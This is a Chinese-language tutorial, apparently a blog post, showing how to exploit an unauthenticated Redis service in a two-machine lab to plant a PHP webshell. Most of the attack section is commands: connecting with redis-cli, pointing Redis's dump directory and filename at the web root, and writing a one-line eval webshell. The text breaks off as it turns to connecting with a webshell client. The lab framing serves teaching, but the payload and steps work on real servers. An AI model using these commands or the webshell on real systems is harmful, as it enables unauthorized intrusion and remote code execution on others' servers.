Redis未授权访问漏洞(二)Webshell提权篇

前言

在学习这篇文章之前,请先通过这篇文章Redis未授权访问漏洞(一)先导篇学习一下基础知识,再来学习这篇文章。

webshell提权

环境准备

攻击机: Centos7 IP:192.168.44.130

靶机:Centos7 IP:192.168.44.129



首先我们需要准备好两台安装Redis服务的机器,安装步骤可以参考先导篇的内容进行安装,然后在靶机上安装phpstudy开启Web服务为我们的Webshell提权提供基础环境。

yum install -y wget && wget -O install.sh https://notdocker.xp.cn/install.sh && sh install.sh

Centos7中安装phpstudy直接执行这条命令即可

phpstudy -start

开启小皮面板

实战实验



步骤一:通过前期的信息收集,确定Web服务器开放80端口,然后攻击机连接Web服务器开放的6379端口

我们通过攻击机启动Redis客户端去远程连接靶机的6379端口,模仿黑客通过公网的6379端口入侵企业的Web服务器

redis-cli -h 192.168.44.129 -p 6379

连接成功

连接成功

步骤二:通过各种方法找出网站的根目录



然后我们在通过浏览器去访问靶机的Web服务:

可以看到这里的根目录已经暴露出来了,实战中我们这一步就是要通过各种办法找到网站的根目录

可以看到这里的根目录已经暴露出来了,实战中我们这一步就是要通过各种办法找到网站的根目录

步骤三:修改网站的动态配置,将网站的保存文件路劲修改为网站的根路劲,文件名可以随便写

config set dir /www/admin/localhost_80/wwwroot

config set dbfilename redis.php

步骤四:往数据库中写入一句话木马,然后保存

set x "<?php @eval($_POST[wuya]); ?>"

save



步骤五:通过浏览器确定文件是否写入成功,同时也确定文件路劲:





步骤六:通过中国蚁剑连接